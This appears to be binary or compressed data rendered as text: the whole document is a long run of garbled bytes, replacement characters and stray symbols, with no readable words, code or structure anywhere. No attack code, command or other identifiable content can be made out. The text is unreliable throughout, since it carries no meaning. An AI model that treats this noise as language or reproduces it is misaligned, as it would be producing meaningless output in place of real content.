�4��g������!�����D�n_#�uZR\"���3�񊗶ah�C��/���P�Y�����"��������1�:���\�W�4��%�.�S������W�|}|s(�nhJc�3p�s�m�7�Ba��n)�D5:o)��)��OK��.Fݕ�5�ۍ/v�;�{�h�� �}w�^ ��]w�y��cw�ޏ�o;�g�ذ��xX ��"�E��aX.�i�2I���ڻ���A<� ��ww�q|�Q�E��^2��gw�3�;���y�;�߿-�1�>�c�;��[1xXkT���B��N�1R*a��c%A�`�7�^��=�G�����F=�K3˯Ir\���)fMqc�:�L�0�7�5�[㸙~��c�::�/���q�tR^|�,��؃�\���!��3�z�	.#�܉�~�$gJI׮�7ߞQ�lk��,7n���tM�.u�J�B-���J��z�������C�G��3+E�\��WP���a|�Ol�e�8��l:�%����	 ��A�֌��yXU� ��bU�l�j�����+�y=/o^��]˰�u>�R6�TG��Z�\I�x�j��4
"�(��2v/�}��-⬆vtյ�-���z��e7�e?���In�a�V��pD��P|d>�䔍�s\���\;W��
��˱Ǖ�[9At~sF�}S�k��s�rGx��H��Z�����+�HN�������>�|�Zdك�5ѿ�N]m��	�b��^��5M6ߎ�oك�� <���w�/z=:/DAe�@�U�&�Bֽ�)�W@U$E�!#w���*d��=`}ma�c��+��0�'d�uN,� M�)o<��E�*ڮ>����"F4�cW�L�\��� C6�M�P(A�!G[@�S��4����J@a#JA��%鈆�5�J�MS�\� �B�Q!H)�h�բ��d��Mɯ(uF�=� ϫ��ŝ�,%��<y���5lo�;)sq�-ݒ	��"�T�5gZ��g�F�c�H�+��LnX��}�޷N%��ُr�Z������H%]{�N��U&{�����wWu��}�X�`�ų��at�c�]��k`*FN���T������N�� m�7�a*��rl#�Z�JYag�T���g��[�K 3R������}q�#��=M��Ǳ��{�G�U�>Gρ:�:��Km�U���F]:�)��H9�M�����aV��؄9m��@g�(od��r�͙X~<A��jBQ��*�!Q"����ݲ�d�:6��iDx�:AO:��%�*��5K�xxf��)p�fdt|��tȐ6��Y�mā�ݞ}痋9M"�?���$���a2E�����<zX����2���/ e�����D�)�i�B<[��t��G��d���4�ˮ�#Zbw��%|jA�1��A���I�u~U�D?��d�i��d*�r����T躮�8���JN��t��p
��dX�_���=4��r103�,�x�@E$����|{��4�=��X[����YJ���^3��@��reb����>ְ"������H<f��*�^dO��.�A�(���g�=�|�߿�|��{�.ù/z3��עi�lz��I����/���h&{�ޭ%��G&����ia/��՘�΃9��x@|�56�!�OJ�|�*��tӡv�Ub�(��٠�0Y� 
�*�-�"��ƕ��d���4���ka�������"� {�v#�i�i�>���X�J,����$q_b<��z�q�Rc�>f>�O}y�=y���aKRВLc�N፛>����S�
Y��I��Q��jh���F�P�R�M�x:�+�}�����~�I�`~i'��D�%��Y9�Y�2��vwLRC dNzD�v6z*/hoGuU����A"9�L3�Nn#�>��쒳�H�C�n�����@D�Ҏ�j+��&2;�M���6�m�fr+�@'u@�Y��)�b];��:�D�aGsX�Y�0�(�r�I6ªk)�c����єM��,<�B��=`�[�%��ŢC�<[�O6�ӭc;�" �%�7̀�b�?j���²N	�K}>�t�.X+�/v}�*���5ݫr�*L�v�$H�x���0Q?D=Fm���+�xh�Z�j=+G�E=!l����Fc��B�E����I
��_���j�b����/g��Q8�G��!���,cc@�B��p7�b�wѝV ��}���5j'�����Q*��@az&��}�;:��23��wbz�4��������w���c�ʠ�RP��G���q��?Eb�O*P�!F���fG0V�X!�1ډ���4:�qi�x"`5�jT��jT}=wy�R��,D|<=��\��+�NE+�����j�pS��l�\/��d��\dL�\�d�Z@�\��H��A���^���pM�yE*��)z����Ls�wc�?Eg#�=���И"g�KCe")G��(����5��e��[�o��|��!��p�S���=�t�)([����n��%��:����A���� � ?D��|'#�gU����X�&*X%���i,��G��u8��0^�����$YY�e��*2�i|W��^�3�X�y�qgF7�neI���ʹߎjv7�Jwq�I˚jP�%���'��H����M�g6#7�����:����Q�R�KRp�8}��V� K�m2a./EƤ���ĐE����6�`�,^��R�����XD�Ȣ.�'L�H?�f<kn�"Dɷ�R#�K��H��B�	f�>�:����H�d�5v5Q,� �T6*�*��K�Km7��K�����&H	��t/ `�P���L����D�����R�'�*6�=�^���l��֙�v\��H�!x��A�u��K�⨯���&ͬK%�J��ԕΝ��2ô�Hl)&��.�"R41�#��X�R��YĎAz�]X6��`4Č�] �"��AWl�k��<L��\G�cZ���:l�b4c�t/{��V�[f�=�ԓ5�n��0}�<�z�Nc'	��'����'xFӞe�i�z⎁0Ye�HF]�T��s��L���ɱ�+m5v�Ǔ�t�l�s��q�lP�O+���.��
lxĈ�X�Lؐ݊s�s��@[3͚~I�[�U�<Ҋ�}Ϛ1���%l�X���hn�c��"��������ͣX�e�6MоL����G�ck##�1h� �[��L�����Y?�מ�a>H��r�>��L���R-��Zq:p�s��SL�z�b'�đk$to�����U�t[�w�.��*�����L��'k�LWo)0�fd�L�8Y�Z�"���L�\f�h������,ә�Zy�'|?iWc�
�$G���M��Ղ���a�J �/�?-ʆPX�#Id'�xx]	?����[�A��D[�:���$���`-J(2�}�)yL�9�~!���g)�H�,��@a���:,=��� �<l��D?�Ɔ�S�nHȰ<�q�DPG+�u+QM%��+����>��V�`�S�8� ~y� �gS2��(튈�T{p�e��ʗv�ό����3R��<��n�_�D �� �J����:�@�[K���ԇ3Nj�e����k��Q+Zg@y)����t��:
��H�Ԇ����kϢ��N�	O�C�4�{�~�����P@�U�R�H6���/\�g��O�8��F���wq�{Z. _��\���rB�������RXUh�����!��ųq��Zq��Q\x�,\x�\r.�d�r�l<�٭X����!5�)f�� ���m��d��ƫ^�KZ���'8�~+�N�4(\�}<����<�f�zT�ڠ��ݳq�3�ѹ����!:D8Wl�^�T������d���ѽ��~Z+N_Q��[���?Lv\	ȹH����S�є���:�v�v����l�)̒��Dٺ(^��kk���A���/�v���a������<~ssrٹ�h>Bn�X%va�ø칳���<ꩴF�����=��ЅH˰��~d꨻��	N�ˏ�uZ�L[��T)w�_�G������ZH�V)ʺV)kg���1��Ŭ��S�}�?�_G�k�E*9�չ`>��� 6���blךP޿���X�|��U_�b=]x�Xv�o�-wdq`W�չ��I�}�S�FS��^4���.��֌P~��O�C<q�� ��A��=%�P�T�Sk�R̛8�#g]����n�y�u?C��J0�)�8AGkj?��<F�R&S��58���DPSo���U��������ۮ�H���3�fBԮMV����֔G��e�SPbݱ�,$�>CŮO�:yF$C1���R�ݕH�/���~���>�S������Y����U J��[�aH�n��֏�~c7�L�xI
�'ə�Zˡ��NU^醉�" #�e+��Y� �=9���Jb�ܜ�	F�zq�v-J�WA�<��k���L!�r�����S�g?w%{�5Nd�v���
__ ���;q�ML�h�`�v��e%RI�ژV�4b&L�3a)�ƦX>k��'�a���͆��%��P���4�8�HÖ:g�L����^û�z)�s��Sfo�Y�bOC��]i��NC�j��;���_D��7�r4�U;ݜA5zZ�-P���sO�u�B�|�e�Tȴk�X���|x��:��>y*(g��spʥ��)W�=�V���"~���墱�
��)�'�E�סJ�JQL��_�,����眹T�����}��e�R��S��ԊID�;T��V���^��È�2(�����í_�~w�D4��)`�9��]3%̙��������º/}����0q�mL�F�KF;=4J���d��A3k%#>I�/{�k�~�2s�+�`��UT�ni�=ު@P�
�~��.ǅ�1�����Q�3��w6 Zԙ�5 Ŭ�C����?��.c��y}x_u]U&^���]��Z�7$[t��l�('9�2�;�W�W��gd�Q��D�hT�k߂�~�)�x	p��{���/0�]�8%K�SJ��8]�1}����r��GK�;�q��O��?�c$�X�+�r���h\���+N%bL*ll'N<����͸������_�Z	���0!��gu�&�d�̔�ȱ��Z����W�+�b?��`��)��k:Y�ԳpTB�b[Cd4.)����q:.�����g?�k~��Û�7z�j�Xoꨬ�ll�Ǿ�/��4�:�6_��v���}�O�iRY�G�����[���il��T8d������f	/
E��@��P�#E$Y�i��t�	���8�L���|��1IǬ��lؓS�.O��-݃�]�oy�|����M��W�7O�$�.]��,���7ⲫ������w�҇tz�5phS,�H�����K��C��d��Tȳ���$I�A���{(+�<@�a�ȠNMS �Y�m�Z"8��y1��>�`z�UV�-��6�@a6�$H\�v �2��,(5H���x�s��cK�w��߄}�7����
��b;���I��Y�'G.�5`*U���Zf�+'�l}x�ю�HK}��.�уA4�� ��w��E�麟����Ky� �n����lz�����3��b��"�O����i�Wj��,"�Q�jx�kx��O�)�Y5��
6|%v��	
,N:]�MߚM#��	J�6O?�����ŉ�c��.�]N����18��u��7�\bsPd��dn�%�$H�W��Ր���̊��Wb�^����a���-��;}�d��'gC������ s�/���S���t��2���Z��	��ڑ�8Gt�GZt���(��&�5�*�zS+�)hX�(�D0��>�El8A�eNO�dҽ�L��K�YD:�9�|�LTPH��ܺ�zݻp�W��n6~}K�=�]�o�*���,iH��X�!M0W���9���+xͳ��⋢�׽�r���� o�ۭX߳�$+q����g�O4:�Fs��wO�U/ڲ���[(�)��>�O=�m>��~y]�e#�b$R^��b���:�����ů�����|[}׳0�N�{i��t�.}���tL��W�Cб�����#=H����g��M�PY�#�k�m��������P�Pq(m��(V����>:V�F�M��M'5�F45z�)�o�������ElT�C��eB�Y۶I����j����1K��2ekb�/�y�A�|���|���t:�=ރ)��z4e��8����ڂW>c?��@���<>a.8%�@����W�K�O�h���{��|&�iR���2���2�Z�|�\�.�k3q�J�m�Nc(;�DS
�y����O�3~|-ۀn���*Ĉ\*��I�P���>��}�$��Y��Ϣd�wg��@]��:rvjH���MǨ��%05C�'Ȩ�K�[���������0?�l�Q�ǆ��^0+W%ٮ�16��J�*3'��L�76{�L�E�p��1��8��_����gހ�V�y
�gvi���|O}�q�{�:����ų�с��C3Z�A�N��k:
d��� ��c���{;�u���^%���>����`��]`�(-�C�Om�����p��_M����{q�����p���~�;�t�p��-E��w��Y�	]�A��Y���C�k�6�ml�mdɅPГX�MO�g�=�
,��Q&USD�;��'����(�t�;}�^󔚪�s�n���3{���k���c%6�eb�J�Ї�mo�k|����Et/G�!ttB��^�Zt��`�����ޏ9�c��蚿�ƴ�Z@�1k�^�v�G��Y�Ch�PO��J �	P>L��lS�����ʥ螵�ŋc�b��8�𼥎������~��_�c�>Y�t��f��2�3G��ױ�Qk`�(wCĨ���hl4�R/�tX�5p��l�c�_p$kW���L�!�VJ�E�Z}���%�Jo�"����x
Ղ�$��)�@�8|oc��8��Щ/T��o���������/{V����X����im}I�E�~�l����=�K�h��{:^������VQ����Uu5�x��ʡ�b�Tc��19�o^s/����W����?�{�0�����+e��2�+xD�|S�A׀��͔��y��Ԓ���7J�fԌ�/�$�1�ͅ�!v�r̢.�2\V-
gތ�,����V�WD&#3�wG0J}��
Yt�;�j6��qfɘ�vZ�4QȠB�k�h,)c]+k$\�Sym���������ȉ������\2�,md��R�j/�K:K�)O���,3$G�`��䖗����Da;�dG,P��p��z�<�D<�/³_�������<�9Xu���Fɡ�a��"�R����՜ť��/yf�ys+�t��{�����$�����vڽ��~;ӿ���z7pΙ$#�YE��K4�#&��U���Q���x�{�x�[��U)���q���1���Q��]Q����s`�qe��24s����d�-Y�,3Ɛ�'�Lh�L8N�َ�3J2-f�f�ݗ�UuO�mYN2������}�)صkC��4�����0/���>|��U�?$���o�蚭Ȓ7KL�����h�b�����zR�Nz�Sې8�:�v���א���^���C�ֆ�2�����X���Ʈ��i}.E����1�J�lA��*tm}�[Clӣ���8Z6>�@o7F�#g���I�Q	$���YOc��Q]<1��:h�Ų�8��+����;��%�\h��?1�z�����N��W��3y$��@RcK%\����C�ˠΉI�X����[�2)
/���9z�l"j&��ad��MGɜ�~T"�n2'�p�V�ӣ�s�DTo�s���e�|��L����(e-�r�#�"yJ�$(M��l��2L�A���k�̏�J����"�2�%��+	�4*��_]6�RN�(z�cO�;�ue�Y�PK�s�"N�m�ڧ�ѱ?=#Zf%�ڈ�4�� ��(�b�>5&�2(�1B
7�gh_0�9	R�ꖕ�w�ݴ�)4�a虗`�Uƌ��ў�~��x��[��܁�.	�_:��@pw�m�~�Eq�F]fM��??=�#zdV<�8֮z�e�2�
�X��P���Ōd�f$.�:�t"~�"G"�tA֡��l2�w���J�O"����.PѪTL"������}���G}L��I���R�DK�T)f��lyP�tq2�P|R􁲑�{X�	X�΍7�������k/�_�q5�8Z�h���g��"'jW�`���;��v�b�+���
�W$^�8����1�3����v.tt��ˠ�������1$!Ƀ?����`��Q�l)ވy܈P�G����Q
cM5=.5��JCQ8XLv'
'x�S�F��x�G�>߼�v��������	���o���܃��\}�{�*u4�C�f���>:�
�'j��ԣ�bK_�߱ؼ9�66�3�G����7��9/FsFդC�e�#��W���ծ�|�L>ȓ�]�He�e�(���K2^G�N>/�z�4?���Nl��{��X��x��q��u���h�c�	�'�N��4�P��f���Yοs�J���o�_� ~�ŏ�ǟ�������WFG��(�h�iU�����Ә����r�ￃ�}����o�~��O����i��{_�v4�֩v�֞K����i�.�H�0:+��Q`���kE4�8����$||.B��H(���j�[�E��;�D����O�xȬaz�ZO�-/����d���������n?8w����Ȁ=t�����?I��y��	T��S��ͫ�_C�
���Ihf��(�n˥�xZp�ͭ����������B���`��F�(�j��xEa��(�S��B�#����l��R��㣥��-ڵ0Gc�KnUR�xJ�����2<��1Pww--4~�����l�
~'l 
+e�LlF8�y/_l��X6��=�J�`x�S���׃Q�𐠼(�p��944��5��O����o��w�3?�F��g������k݊�s��f&��������Ъv\�X���Ř5�B��?���r��h9A&&�lޕD���gꌩk�VQ�<y�~T��f�Q@����G�ڲ��y�PE�'��`��h�"��4�ӈ��̲��a���R4�CHԍ�g�lxǞ���K0|�y��>	�Z�e��(��u��O��QO���9?u�љ,���ݏ��N\s�F�N\}�!\��#<ߏk�ߍ>x ��1|����F��jdFXp1�*GE͕�Don��f|�s���>��|�U����p���ᆏ���?�	7\ ?�^+�����C)���7����59k�Dv�����`z9���(�bP�Sw����@�C�SI�8=�h6��;�>
�vn��B�Dl�v�bY5qTQ�K���T�J���kA�3��}^��^�����c��y�HCᙗhҐܲ8t��}��G�#ͬҒu4�C{T����4��%�O���7z�O���W��ݔ#4�{K�Σ;�1^��δ�n����:�/>�|heZ��h��5lbZ"->��(-�F��G2��!,�rZ�{�utp'e�	J�x�7��O��q�������1�3�\w3���G�)�K0�X^�g!�A*J��[�����ooA��%��d]��_�eqx):�.+�M�G��R��M*�!E�i�J �ӂXGmH�t θ�6���3i�#]��?	*�mc�D������O?��9Q`���ܴ��B̪�C���R�591���/��;V��@�0�
�H��ec��!��g�`�
𱤜#<M�����Wq	etX�C_=4����Bմ�Nγ 6���TJ1�ۃ��AJM���&2?--3&�44'�l�`2B�-Rؠ�!T��;�ATUO�D�����DC8����}f��A��!]h@��4J� �i�nf��OڳqzoY
O)�����|�TAZ�*	�Abo_#��EW݈�s/��}�u�f죗>����?��{|�3_ ������=��<�7N���1��Ɨ?Jo�����޺��x��?�g�^�1�f,4{N�>ԆH��.��
(6�|�����U���QE�Ҁ`)�{5_0]$��O��G�Q����YzFn�U���e�����~�0~��M��[���W�s7��/��
����~>�������F���Az���pz�߁��*�H7"��h�tD{�G��w$z{�!�7	�ѱ����Y�j���7�E�!�>�հކ�+G�8���z�B���D�,��4a�u��Gm��/�vϸ����WJ���#�����1 �,T�|�!f�txض$���)1ct$iTd�C���
�d��J��'�u��0F���V��@�~4�_x�p�]�<S;�0�.����-�C��܅��q|����l��>Ec��;��O��7lEg;>9m&��o���y��~|�+���ނU�Eq`o��0�ٛB_;p0���~����q�;����W��_��6��k�؀�s��mx�n�j��&RJXh�I:���ŗ�}��|~�����m�g?����u܂��s_x<��]Q�j����R�:N �AI"nI����G=b�oO��8V�e�`=k�k���wG;Iu�8�9�A"���=y�Z��Kf�LR�����&��TbڜσH2���vt�QET\��9m���c�t�E(���b���X�,~c�Eٿ͹1i��X~�f2$ 	o��R:X�J��М'�Z?j���Wg+tT�ɹB�sI�3������>fì�֒ �[�#������U��G��&-<j���Z���������7w�S�p�f�����q�Š{�0�6�Kk���ThҢ�}��"M�-=mׂ�&F���V�̟c7Y�#g�W�3�A_�Lq*g&�4U$$:�ǚ	�Ka�����O��]��s�'�s�'dt�\�7P��5h�g;=����e�v��9Q�3=�`�V?-!��K���Y]�Ig^��]ex�/���;�⻿|��As�TL���q�G?�Q�����q,���~�����/���,���k��C�����?�jWfιg/�����=�b4��2����C�`2I�|԰:4V��ڛ�s`'���5IEÂ�z�ܓ�YM>���`H��4A*�:d�C�sOo҃��JǢ%8M�c��GŽ-R�������g`�W`��9�s��k��0R> w&DϪ�L�GB�<��>�`��O7T�©@+�2%D(]˸i���)�Y	��!HFh��&}��L=�?�����?����Q�A4��E(����c��t�蠁A�f���2�2�z�I^ll�7-�,��)�
T���x�<�lI�������W7���f۞.mq��	/��b��$��ƶM�i����^�"���x7��][�غ�
M�*�HjB�\�Zl�։�4h��Bhn)Ł�I�;���=)lޝ¦]nl�Ɩ�~l;����	t$�H�ʵ�~�����d�$��!����ضŋ�[��}�;����>l?�'�̹E7��Х=��J��a>m��EW�X�m�i؏��Ŕ���]�R�4��V��1�~��w�u�q�e�y��Xp�5��8�P5�)����_���B��$�D��C�{�k1kٹXr�8��k�����k?�s��	�N��$�Ѳ�[=�̽���{��a<�%V��� ԟ�WE/;?�`�
�����?5�y��Cک���营�q8[3��	jΊA�.#@�@ᖙs[0:�Α�m�$ߧz��pKL�m��J2�F���j���~c)�b.=S4NT���L��1B����<cN62iP��41��1B4�,��q��DY�S�2<�G׬�a)e������cl8���@$��
Uw
0��>0�T7���p0���%"�MW��S����(���b-$i�B�"pRs<GکB�a*��XO�Ө�k��/�>�Wַ�ŕ]�}�ϼ��/�ۉ�<����P;u�-?����Ў'Q����y3�Rۀ��~[���wcx4�sO_����F�,���(v�`�L;E��Ԯ��qf���h�B��tg3z�5���k��A4;zx�+��-2a&�2c�9b��k�G��[�_�|�����$>���w �qo���A|����om;�'*�.Mޮ0<�N
�_ ˥M�|�tM������sV�I�]V �4���,�A���UC�A·hc��9۳�V)0b��f��N�8��=�?��q�,�Kc�k짇r�r0�v�*�h>b����^��fwQ��8۠��o��gޜ���_X���b)~n�����2:�U���7@}7��}(q+x4q$e��$�Ȭ�S�0&�F���+KC#2����Q��+��W��î����6Ϧ�ˏ�{�؞� �FN�e2�tf��qXC)�i���Lߓ0����R)f�l�HV���H%�У�@�<��Ov,������Q��k�����§�m*}JbJ��*9�:/�������?���ӈz∓��Ι��7|��s8�#���W~�3�v�r�j̼��V|���D|�Q�t���� U�'���͘�g����U��4���p�'����Wp��>����BBs�(�s��U�U7�
��?N9OF�?�c��#!�F�e�_�ʓ��s��8� ����~U,�#�^o	3_�M!�Ʈk��^���`�)����8+��*z������#|Gt�zv���S��Q�oB}]�"��U"U�?c��miy_�5Ф��d�Ƅ�X�ϏJb)������t*��%���.t��4ş`q�?�+z���P���$q����i��dNb,ER\ !�g��єD����:�9ڡ3��	��Gi#45|\KN�N{PA-_F�RJQQ��*�PeR�k��,g3<C4��(��N4�a������@�QR@�s4��Q�}̀9��jdDӎ1�N�0N#-cri�����^�Q+h�4���g����Y�4��Z~g\@o)�WV���1�4��ظ!��<�?�ބ�^*As�*LY�9��Ƣ��Ǐm���ʧ�sO�������߇��~�Q��z+��s=�v��]��eh\Qxi;uW|�&L��E�Ev`o{�Y�M�D�a���C��e���i�	�=�9�D��bO�m/n`7n{x���F��эx��mx�)OOnņ���"d���ft>b�Z��_����Vh�}��~��>dr�f���YAtc�lT�.-;˰͛%�,�i,��9e;Q�iC��Ba�<x���^�r7�z���4��y�ã��b�f��I�`zG�@��>���w�W���e��������׶5!�5����|.�'CoՆU�s�W�ks׍(���e�C�����2�)7�a'4��T�H��T��Ô����������6è�����TY)��:���&z�휼�N�0��o����s�L2���$*KW�&�j	b����W�U��J�%؃{\sԘ~@K���iT��qS�l�ƛa��&_�^{��ò<��Ũr�ua��18m��I�����4�H�����%IG����Rll��-���3���MV�7@�1���C!�������#5��y8�������r-¡��q=�sЫ
�T��k33o�F.U���+I�cS�[����hI/Bkj:���3۷���I��X�j�%�Cns�N��:I��(cì�&����2DV^σT��?�-aA�R|e�J_A
!�׃P�JT=���Y�g�`�n2	$CFч�2��pUUy��2NbE]�3"n#��W #��ÈCx�{��5JCJ�|S�������7������F���j�T"���Fr�"��`d����D+�RI�.[ɐ������T��)}�(Ml�I�^��� ��2bwkl8��28�ѡ���5-oEָ�	�*�>�"V�aIܿ�cx�t.^0=�D1����U(`:Ω@�%ק��YZ�"]A�H����f6C*��t��VO3o"���2��̱�>¦�ſzO�ה���\v�~F/=|#@V���c0��ϙ�^X��mi�}������0����sn�����ӻ��
���g��.�������^z�1${s���"L��C8�+�@~���F����Bs'7�|V�F��h<h�c^���f�Ib��0J�p��Z��꣗#֪�aUbF|��rct��k�E�+B~fݓM�vAi8�ѡ��&Q�O#Ndz���x흀�ʉ7z*�G�#��Z�����
�#j��Uw`��FM�a�$��0d�C��1txÇg1R����m\��djڂ�,����4"�	�S7,����q�Ř1��B}�CP�O;S���;j
�������`p����������K����4<n�e����Xxfñz|nJ��M-ThԻҁ����4�eLH��o��J�艢����e>n��ψn�16�*����F��9
t����s���АW�H�\�\΅ۨL;INO}|�u��Ɖ�L���&y��M�QSU��c�1v�kP�$����<��E�4C�3��@�D= ��d�ٞ�vڡZ�����QW^۔�d4�i�jDB���?�|!:�!�!
��_G�F����bc�����$4۠�V�[�a���f�N�ѵ	Sb�d<�8�.��ۉ������`h����N�'�=��|w;���m��o��W}_�e�����c��w��:�Ҕ�K�Y�����)g<���!�y+����0~�ӝ��6�+7m!�W~��׿��woJ��~�3�����I��e���2s�/��t�q��xz ZT�Z�_1�Ja,��^J��K���<�S�m
���Rs]�G1�`�9��K�8w9��|��x,��u�x��e���~�x�^��;���	�X�Z�k2�a0�RFE,o�vLʘ�D��b(��(��`��4}����fl\K�lK�q��F
t!�H�8�6#-+��߽�Ip<���	Ne)��#V�O`{s$d��b��΋���0� ��s�$of8�4O=�S�_O	�10�Y����≶m�~G�Ưy/N�����,2����w�GAKJs���������k�O�t��
�چ�b5t�����!)z5�97�8	���{���{�֒ne�p�e��y��4�/���7��6\��o![9Ϭ ~{syl3iA��E�{��Qh�Kr���u��%0}�up=�vmQB��RT���*�a���ES�����1K�0�~#,Y���Ag1-!��ѣv�h)�D��唰7�s���7��P���?���$|�[3���N��>�8?��$���3����w�S�O}2�Q��y�LY>��*R�QCʳ���z|�s���F�?��{&~���ɷ��o��w�=
��P=F�Q���i%�px��S`��� �Ci����t�ϔe���S����HQ��(�u�鴬��]��WJ�K�3�����P9U������6�j�j�j��ɉ���2Ӛ����T���И���w2�.J��ۨ�j�@�_������P�l����q$�3��n�Md�9z0��W�pd?�PR��f9�׊��芲�]�t` ��F�tzf��c��%�;�g����a̟[���K1��`A)�Q�)Si��H����ת/�RSuaձ���N�������(������x��fb�{�	ϯ<��_>��_i���p����%�q2�Q��P�Pٹ�>�td�nS/�y�O��θ����-xv�Q:\��b�	���1���!��
����X߹��I(.s1�� *�6���9���������=0�׏n��as�?�؝���8cQn��i�����ۻ��-­��şn��[o�7���8������Ư_�9��k6����{.�W�7����9�C�owe2��D��D�O��x���}�+-6A?�#�C�}1�͂'HoR��Ey�8T�ћ��5Y��r������&���(�F�O��aJ���Tt��)�B�-�sv8t/�����˺��,;V��%h�C��)�y���?S�"�_'��|j�������lxث���B?O��Bεj-�OQ�%���	
�$����zx��TfG"h��>���]��'c�eW#Cm��+�ظ+�h�
�4��X���R!z�#�-���.|�O�_ڈW׻1����=_�%�~�?�/ŭ{����C��>�-뢨���WF��0u��d%8Y��k�obz�7�E�(#�������k�g�݇ �7W�y �ғ)1���\��5�2�pPCf�(�5�!�D�<N�8����#�{�H����z�����w��Y~\Ng`����E�%t
.�#p��a8�\:
�Y���"W�D�B5� $�}�{%=����1�y�kٙ<_\N��p��J:(��v_JӼdqe����%�jN�6�m�����-p�N���Ag����ӮF�Rܬ�@��P�Q��=�Z�?���Y,ktPV�>��ō�2q�i�kh0:=UX�%m���dT�z&еN���F*�m��ZH�c���Ӏ��C2���uC�lg���s�������>��=��O&�5�����Uqf(�uR[�CiMu�諰f��W2�C�	?�Z�&��l��Q�T1%�=}�nH�k&�{����F��㏷5R/�㶛K�%��0w�^�{��=w���? ��PR@:�0#A~u��ܱ=\Vv
Oγ��Vq��;��ae0$|Y�JB�T�A�n6B�_L�v.|Փ�� _��|z(�L�l.�͞!�S�e��!�I�a8ʢ��3PV��u�QR;��q�?᪱�������3�!V�����8�6N�1�yҹ��h���Q<�P�`���l8�s�
q2��Ty(�i}]�=�^P3Ps�MR�n}ܽ�kV�F �&����ǐ�5���Y[�n�������}#+aR�c���L���q�N�Ɩ�$L���~�k)�|�/<���&�s#�c~�����-x���ؽG���Yy�� ��6�	�
2*a&�Fg[��8��As��G/Z�<����p�2���s�O5o�%����>�% ��B(a���N8a��T���A���
O�q0ػ��,[�8
��W U�j��B�F����8�\����L�
W<��<�8#(>�h>/llś�Q���<��_Q��
�w��\*I�2^ACu�;G��5�/nٌ����0Y%Q]jf���IsP[=����i��8�b �gz��/��F>x�LLB�c�ݴ�H*T�d���C_�A&��wܨ*�Kї&54cƻ�g����ͭ���ж�;�"�̓A0�Bi	EQ��x+��4��}̜BY��N|��;%h�5H�_Ƣ��h=�+^�/<{/��A�#x��'���q��Ⱥɤ�PYf�'��rt�d�3�T��H��ƛo݁�+������n��n4���bL����o
���q�3��4�L���T��X+dA��*��*I�Qq���o��+�5I��է�mO�6�2s#��'��O����=�o�t��L���#�"�2�ey��A!��Gι�O ʫӞ��V��G����w����T_�u�Z��>9�Y�y�gL�"CXc[�-�
m��X@}5V�~R5�i$�kc'�a������S����и&�'�\��2��\�Z4@g���/ނ4L�������}������ϑ=J��>�>�,��5��|g~L];�7U5��?u��^+0�h�Y��:YBc��$ﱞU�f3L�"U{��6���)j��|���Q�����D�0�)�ٴ�b��S����� IC�o�N+�%�ɧ��=��X�J2(��9�lw��&v(z�?���
�A?�����%ax}�,K2��F=9�5]��SIE92���s3����S�۬�-�6�{RsĴ��3�`�]�#[_đ���vs./�"qtPVk�NCH%�L���0�y���QX��)a��^<�p�-QZ����mw��
��q`�^�]�G0���`��7�r3��<�p��z7~��&������q7}�(~�_mx��>��&�/��8��P��\����x��e$O60�a�eJ�`q8���#���K4�ʻ�y�� �%�aX�c!�8Ik�Z!�9�^���3hͪ�C3���!Ãq���6;�<鐥"*)-��Q�X 
AWc�����H��@�/��*�� W����Ԭ�Fl�֎W�؉���RطjK�P�g8>��)��94�ib�oa�}�Q�[?q7J�ƹ��x=����x���7W�XgML��hc�v��Ħ���uc��eX��s��~���:B�g�DW:¶ы�a{e�D�ք:���2�DP�	�"�?Nj�^*�6�.h���5���}���εA{b����gl��t��`�
���30y��?�|Ly~�xƏ:�5~3����a�#\u.4u��k@�(v#4|>j'�����~�r�M_��i��/')X�|��i��+/��R�7q��)���e࡟�����(�<:�SWj��fhe�TS�r8<aTU���0��7�32W�l:�;�2-�x�!D:�8���W���7ads�Ax2�\�����m�ʳ�KS���O&q���o��1�~xB��Z=�|��;b��p�ͼ9�xh�W�Y6ŧ��谟�p1Q��Z���s���V��*�����ǑJ���"����@�?�4�#�.W�hW6����4~{S~��&���;��Fq�Oc��O������Ꮣ������Mq�]��x�a����Փ�U�K?������5NRĄ���G�ԛE�My�T��e�ե�J2�7�S_����i"` ��e�l4�Yq�󓯘�B��l�G�Msœ��?����Ӕ��4ew�i��s4����x
��T`)0���e�?�DA�9C�Z��'�
M�3���ML���j�6F��槵�an�>�sv$5Cpt2�v��k�UT&:f�[k���R>*z&����\،X�=�>�,���)/:�i-�r޵	ؼذغ݋M��J� �e��Q�%`�I[y�b%XI]����4b^�ˍ���x�c�V7�qlk��뀯��ғp �2��Aٰj���T/�>褏��(�=�Nxc��|�*�ݓg�Lm��d5����m8���=j�@o�~�4����κ�n�}$�>�m&��u
�U���Q��qp��aVV'�N���!��hF�R�TV;��[U��2ox�����c��\���(�
��.�^��F�� ο�7~��^;#ǖ���bFf��}8��\ze%F�w����&=�,��
��
?<�!��#ز�u45��G|�#�p�5����ot�Y�3��R7J��(fp'����Ҩ�P�X?z@Q�Z��^e)*>�C$�^E�<�nY�f��p_m7���1�p��ћl�-殦�@G���fهͶ��t���d"�����Y��̏���l�	�nm�1��F�{:�U��ԡ��]�8H�w� �Q�J!����I�SNA�T{��8L�D+����0Wr���xO�L�F��>W�(qOI�k'"A�>�2�h{Get�4�U�-�,J������:5rʣg6�)��-Ӷ���pI9l1FҞɢ)�6+ƴǰVn�i�K�T��ഩy��r��f�/?CUM��i{t}|���f;�$�z1|40��2N/U_!'=�@ʟYH�P3��,Uav��ё�É�x�/ּX����/Vc�k%x��0�X�y+^`�+Ab ���Ǌil�܉D_�j7�p':���������� '"�&ш'(�%���dd�В��|��:����,��s0Q���Ffe��jԵ٨P�j��t��.����LǕ�:��6"t�sԵs����'�xJ�C�?�B��B:�s^|����:%�vP��b2$��4�<�եO��ƺ�{Fk�TGC��A[RҬDQMɬ�{T���kz-�`����}�h|]�0�S��"6� ^;���W��I�(�u�Ĭ��ę�ê�e�zGh���g� ��9a�̅@��Re���5Vm���`;�*?���P"��%ꄢ�EQ�Rҹ�1���B��A�tml�*)��j���X1	O���dET'�kO���jZj.=�a��M��`T��Rc�*9��$���
�:s�6=�6���5���ﾯ_}�0\�Ѕ�uG���H+6Fm�Oj��
